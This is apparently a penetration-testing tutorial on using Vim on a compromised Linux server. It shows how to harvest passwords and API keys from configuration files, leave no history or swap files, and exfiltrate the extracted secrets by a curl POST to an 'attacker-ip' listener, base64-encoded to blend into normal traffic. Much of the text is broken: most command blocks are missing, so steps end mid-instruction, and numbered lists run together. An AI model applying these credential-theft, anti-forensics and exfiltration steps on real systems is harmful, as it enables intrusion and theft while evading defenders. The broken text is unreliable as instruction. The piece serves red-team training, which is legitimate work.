You're SSH'd into a compromised Linux server during a penetration test. You've found the application config directory, and it's full of potential goldmines: dozens of files in different formats. YAML files with password: "something", PHP files with define('DB_PASS', 'something'), JSON with "apiKey": "something".

You need credentials fast. Downloading everything for local analysis isn't an option (operational security matters, and you're leaving unnecessary network artifacts). Manually opening each file wastes time and increases the chance you'll miss something.

Here's how to extract every potential secret from all those files in under a minute using Vim's built-in capabilities.

Understanding Ex Commands

Before we dive into these techniques, you need to understand Ex commands. These are Vim's command-line mode commands, entered by typing : followed by the command. If you've ever saved a file with :w or attempted to quit with :q, you've used Ex commands.

Ex commands let you perform operations like opening files, searching and replacing text, saving, manipulating buffers, or running external shell commands. Essentially, Ex commands are Vim's way of executing actions through typed commands rather than normal mode keystrokes. They're particularly powerful for batch operations across multiple files, which is exactly what we need for secrets extraction.

Now with any instance of Vim being launched, we want to be sure that we also don't leave behind its own artifacts (like .viminfo or Vim swap files) or alter existing ones on a system, which could tip someone off to what we were using to hide. We can ensure the command history is kept only in-memory by using vim -n -i NONE. This will allow us to enjoy the benefit of having a command history while using Vim, while not writing that history or recovery files to disk once we're done in there.

Step 1: Load All Target Files Into Memory

First, use the Ex command args to load all files with extensions that commonly contain secrets. In this example, we're targeting env, json, yml, yaml, php, and py files:

The **/ glob pattern recursively searches all subdirectories from your current location. The *.{env,json,yml,yaml,php,py} uses brace expansion for this glob pattern to target with an extension that matches the comma-delimited list provided to it. As a result, this command loads every matching file into Vim's argument list (the files Vim will operate on) much in the same way as if you used this command at the shell

You'll see one of the files Vim found displayed on screen. You can verify all files were loaded with :ls or :buffers, but this isn't necessary to continue.

Step 2: Search All Files for Secret Patterns

Now use the vimgrep Ex command to search through every loaded file for common secret patterns:

Let's break down this command and the Regular Expression (regex) being used:

1. vimgrep searches through files using Vim's regular expression syntax and populates the QuickFix list with matches.

2. The /\c makes the search case-insensitive, increasing our chances of finding fields across files that have inconsistent usage of casing to indicate our target keywords.

\(password\|api.*key\|secret\) matches common secret keywords, in this case, password, API key and its variants, and the word secret.4.

.*[=:] matches an assignment operator (either = or : )5.

\s*['"].\{-}['"] matches quoted values (the actual secrets).6. The

## tells vimgrep to search through all files in the argument listThe status line at the bottom shows how many potential secrets were found. In our example, that's 26 matches across multiple files.



Step 3: Review Results in QuickFix

Open the QuickFix window to see all matches:

vimgrep, Vim stores matches in the QuickFix list and displays them in this special split window.

Each line shows the filename, line number, and the matching content. You can navigate through results with :cnext and :cprev, or just press Enter on any line to jump directly to that file and location.

Now you've got every credential reference across all files in one navigable list. Press Enter on any result to jump straight to that file and line to see the full context.

Step 4: Extract Just the Secret Values

QuickFix windows are read-only, so we need to copy the results to a new buffer for manipulation. This is where Ex command chaining can lend a hand. Use this command chain:

| ) lets you execute multiple Ex commands sequentially in a single line. Each command sets up the state for the next operation in the chain:1.

%y a - Copies all lines in the current buffer to register a (Vim's named clipboard). Now we have our data saved.2.

q - Closes the QuickFix window. We're back in the main Vim window.3.

new - Creates a new empty buffer. We now have a blank workspace.4.

0put a - Pastes the contents of register a at line 0 (top of the file). Our QuickFix data now fills the new buffer.5.

$d - Deletes the trailing blank line at the bottom ($ means last line).The results should be similar to what is seen in the bottom buffer.

Command chaining eliminates repetitive typing and lets you build workflows that execute multiple operations in sequence. Getting comfortable with these chains also helps minimize your forensic footprint. When you pipe data through grep, sed, awk, and other shell utilities, each command shows up in your shell history and process list. Keeping text transformations inside Vim means fewer artifacts in logs and less suspicious activity for defenders to spot.

Step 5: Clean Up the Results

Now extract just the secret values with the Ex command, substitute or its alias s :

Let's break down what this Ex command and regex are actually doing:

1. %s/ - Substitute command that operates on all lines (%).

2. .*[=:] - Match everything up to and including = or :.

3. \s* - Match any whitespace characters.

4. ['"] - Match opening quote (single or double).

5. \([^'"]\+\) - Capture group: Match and save one or more characters that aren't quotes. This is the actual secret value we want to keep.

6. ['"] - Match closing quote.

7. ['"] - Match optional trailing comma or semicolon.

8. /\1/ - Replace the entire match with just the captured group (the secret value).

9. g - Global flag: apply to all matches on each line.

The \1 in the replacement references that capture group, so everything except what's inside the quotes gets stripped away.

This pattern assumes your secrets follow common configuration formats; quoted strings after assignment operators. If your target files use different patterns (like unquoted values, different delimiters, or nested structures), you'll need to adjust this substitution accordingly. For example, if your secrets are in a format like export SECRET_KEY=value_without_quotes, you'd need a different pattern:

sort using its u argument to remove duplicates during the sorting process.

This is not to be confused with calling the sort command in a shell that can be called externally within vim like so:

Step 6: Save Your Findings

You have two options for getting these secrets off the target system:

Option 1: Write to a local file using the write command, or its alias w.

This creates a file on the target system that you can retrieve later. Simple and straightforward, but leaves a file artifact that monitoring tools might flag or log.

Option 2 (and arguably cooler use of external commands): Send directly to a listening server using curl.

If you've got an HTTP listener running on your attacking machine, you can exfiltrate without creating files on disk with this Ex command:

This command is simple, but let's break down this last command for clarity:

1. %w ! - Writes all lines in the buffer to an external command.

2. curl -X POST - Makes the HTTP POST request where our data is going.

3. --data-binary @- - Reads POST data from stdin without encoding (preserving newlines and other non-printing characters).

4. http://attacker-ip:8000/exfil - Your listener URL. This could just as well be some external host, so long as it can accept the binary data you're sending it, it doesn't matter.

5. -s - Silent mode (no progress output in vim)

The data flows directly from your vim buffer through curl to your server. One HTTP POST in the logs instead of file creation, modification, and retrieval artifacts.

Want to further obfuscate the traffic? Pipe through base64 first with this Ex command:

Base64-encoded POST bodies are standard for API communications and file uploads. Your exfiltration traffic could look like normal application behavior instead of plaintext credentials in HTTP logs. Your listener will need to decode the data on receipt, but the extra step makes your traffic blend into background noise.

Why This Beats the Alternatives

You could use grep and sed to automate extraction, but Vim gives you manual review capability as you go. You're not blindly trusting regex patterns; you can verify findings in context before extraction.

More importantly, this approach minimizes your forensic footprint. You're reading files locally and writing one clean extraction file instead of downloading multiple raw config files or generating suspicious shell history with credential searches. One file on disk instead of leaving grep searches in bash history, multiple file reads in audit logs and wget artifacts. For red team assessments where operational security matters, this distinction matters.

The Real Value of Vim Proficiency

You don't need to master every Vim feature to benefit from techniques like this. But learning a focused set of Vim capabilities pays dividends when you're operating in constrained environments. The same commands work whether you're analyzing configs on a compromised server with 200ms latency or working locally on your own system.

This secret extraction workflow demonstrates Vim's core strength: combining multiple built-in features (argument lists, search, quickfix, registers, and substitution) to accomplish complex tasks without external tools and when they are needed, you don't need to leave vim to use them on the data you're working and risk leaving a history behind. That capability becomes valuable when your target system lacks Python 3, has no modern text processing tools, or when operational security requires staying off the network.

In the next article, we'll look at using Vim's mark system to organize and extract findings from massive enumeration output files, turning 47,000 lines of gobuster results into categorized, actionable targets.

Custom artwork provided by Otacat.